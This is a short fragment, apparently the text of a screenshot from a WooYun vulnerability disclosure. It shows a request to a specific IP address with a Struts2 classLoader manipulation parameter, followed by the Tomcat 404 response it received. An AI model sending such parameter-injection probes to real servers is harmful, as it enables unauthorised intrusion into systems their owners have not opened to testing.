 http://59.108.229.254:8088/user/gotoLoginPage.action?class['classLoader'].resources.dirContext.doc
HTTP Status 404 - /components/common/login.jsp
type Status report
message /components/common/login.jsp
description The requested resource is not available.
Apache Tomcat/7.0.37
www.wooyun.org